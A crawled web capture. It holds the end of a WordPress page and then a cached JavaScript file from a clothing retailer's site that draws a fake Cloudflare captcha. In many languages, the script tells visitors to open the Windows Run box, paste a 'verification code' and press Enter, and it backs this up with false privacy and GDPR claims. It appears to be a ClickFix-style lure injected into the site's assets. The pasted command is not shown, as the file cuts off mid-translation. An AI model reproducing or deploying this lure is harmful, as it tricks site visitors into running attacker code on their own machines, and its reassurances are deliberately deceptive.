s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run)</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 08:43:45 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4
body_size: 23367
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz 